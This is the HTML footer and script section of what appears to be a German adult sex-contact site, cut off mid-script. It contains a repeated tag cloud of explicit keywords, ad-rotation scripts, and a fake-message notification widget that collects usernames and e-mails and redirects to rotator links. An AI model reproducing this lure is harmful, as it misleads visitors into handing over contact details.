<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-210"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-209"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  style="display: block; position: relative; text-align: center; color: white; padding: 10px 0px 10px 0px; background: #545454;">Buy legal adult content from most known <a href="https://www.redbridges.net" style="color: white;">adult content provider</a>. Adult video content. Adult photo content.</div><div  class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">Wir benutzen Cookies, einfach zustimmen und gut ist es<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Zustimmen</a><a href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></span></div>
						<div  class="rnotify js-rnotify rnotify-left rnotify-top">
							<div  class="rnotify-container js-rnotify-container"></div>
							<button class="rnotify-open js-rnotify-open" type="button">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 296.472 296.472" style="enable-background:new 0 0 296.472 296.472;" xml:space="preserve">
									<path d="M148.237,0C66.368,0,0,66.367,0,148.235c0,81.869,66.367,148.236,148.236,148.236c81.867,0,148.234-66.367,148.234-148.236   C296.471,66.367,230.104,0,148.237,0z M148.236,239.217c-127-81.04-91.78-153.231-58.15-163.982   c28.343-9.059,52.715,8.4,58.15,31.099c5.436-22.698,29.808-40.157,58.15-31.099C240.016,85.985,275.236,158.177,148.236,239.217z"/>
								</svg>
								<span>0</span>
							</button>
							<button class="rnotify-close-container js-rnotify-close-container" type="button" data-aid="d75ae5c3" data-chan="notify_geileficktreffeninfo">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
									<path d="M 16 4 C 9.3844239 4 4 9.3844287 4 16 C 4 22.615571 9.3844239 28 16 28 C 22.615576 28 28 22.615571 28 16 C 28 9.3844287 22.615576 4 16 4 z M 16 6 C 21.534697 6 26 10.465307 26 16 C 26 21.534693 21.534697 26 16 26 C 10.465303 26 6 21.534693 6 16 C 6 10.465307 10.465303 6 16 6 z M 12.707031 11.292969 L 11.292969 12.707031 L 14.585938 16 L 11.292969 19.292969 L 12.707031 20.707031 L 16 17.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 17.414062 16 L 20.707031 12.707031 L 19.292969 11.292969 L 16 14.585938 L 12.707031 11.292969 z" />
								</svg>
								<span>Close all</span>
							</button>
							<div  class="rnotify-form js-rnotify-form">
								<form class="rnotify-form-box" method="post" name="dfemailform" action="">
									<div class="rnotify-form-left js-rnotify-form-details"></div>
									<div class="rnotify-form-right">
										<div class="rnotify-loader"><span></span></div>
										<p>Write a message</p>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-username">
											<input id="signup_username" type="text" name="signup_username" required autocomplete="off" />
											<label for="signup_username">Username</label>
											<span class="label">Username</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-email">
											<input id="signup_email" type="email" name="signup_email" required autocomplete="off" />
											<label for="signup_email">E-mail</label>
											<span class="label">E-mail</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field">
											<textarea id="signup_message" name="signup_message"></textarea>
											<label for="signup_message">Message</label>
											<span class="label">Message</span>
										</div>
										<button type="submit" class="js-rnotify-form-trigger">SEND</button>
										<div class="rnotify-form-response success js-rnotify-form-response-success">
											<p>Excellent! Check your email.<br><br>To complete the registration, click the link that was sent to you on [#@#].<br><br>If you do not find our email in the <b> inbox </b> folder, please check your spam or junk folder.</p>
										</div>
										<div class="rnotify-form-response error js-rnotify-form-response-error">
											<p>Something went wrong when registering. Please try again in a few minutes.</p>
										</div>
										<button class="js-rnotify-form-close" type="button" aria-label="Close notifications">
											<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve">
												<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4  L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1  c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1  c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>
											</svg>
										</button>
									</div>
									<input type="hidden" name="action" value="send" />
									<input type="hidden" name="tos_register" value="on" />
									<input type="hidden" name="ref_site" value="geileficktreffen.info" />
									<input type="hidden" name="ai_d" value="d75ae5c3" />
									<input type="hidden" name="chan" value="notify_geileficktreffeninfo" />
									<input type="hidden" name="contentid" value="UKKSKD" />

								</form>
							</div>
						</div>
							<script type="rocketlazyloadscript">
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628" id="adrotate-clicktracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/a81368914c.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-font-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/typed.min.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628" id="bsmwp-frontend-enqueue-script-custom-js" data-rocket-defer defer></script>
<script id="rnotify-script-js-extra">
var rNotify = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
var rNotifyData = {"placeholder":"https://geileficktreffen.info/wp-content/plugins/rnotify/includes/assets/img/placeholder.png","settings":{"wmid":"d75ae5c3","channel":"notify_geileficktreffeninfo","show":"1","nonstop":"1","close_redirect":null,"desktop_position":"left","desktop_view":"4","desktop_load":"15","desktop_next":"10","desktop_space":"10","mobile_position":"top","mobile_view":"2","mobile_load":"15","mobile_next":"10","mobile_space":"5","color_box":"#FFFFFF","color_button":"#4CB04F","color_name":"#4464C1","redirect":"https://c6s.net/rot1/","form_ref":"geileficktreffen.info","form_success":"Ausgezeichnet! Check deine E-Mail.\u003Cbr\u003E\u003Cbr\u003EUm die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.\u003Cbr\u003E\u003Cbr\u003EFalls du unsere E-Mail nicht im Ordner \u003Cb\u003EPosteingang\u003C/b\u003E findest, \u00fcberpr\u00fcfe bitte deinen Spam- bzw. Junk-Ordner.","form_error":"Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal."},"redirectArray":["https://c6s.net/uk/rot2/"],"nonce":"a98faa278a"};
//# sourceURL=rnotify-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/custom.min.js" id="rnotify-script-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://geileficktreffen.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
